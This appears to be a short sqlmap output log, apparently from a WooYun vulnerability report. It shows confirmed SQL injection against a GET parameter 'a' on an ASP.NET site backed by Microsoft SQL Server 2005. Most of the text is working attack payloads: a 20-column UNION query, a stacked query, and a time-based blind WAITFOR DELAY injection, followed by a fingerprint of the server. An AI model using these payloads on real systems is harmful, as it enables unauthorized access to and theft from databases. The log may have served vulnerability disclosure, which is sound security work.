 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
sts:
---
Place: GET
Parameter: a
    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: a=-4671 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, CHAR(58)+CHAR(112)+CHAR(118)+CHAR(106)+CHAR(58)+CHAR(66)+CHAR(
70)+CHAR(82)+CHAR(117)+CHAR(109)+CHAR(120)+CHAR(89)+CHAR(122)+CHAR(120)+CHAR(86)
+CHAR(58)+CHAR(109)+CHAR(122)+CHAR(104)+CHAR(58), NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: a=4; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: a=4 WAITFOR DELAY '0:0:5'--
---
[11:39:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2005
[11:39:32] [WARNING] cannot properly display Unicode characters inside Windows O
www.wooyun.org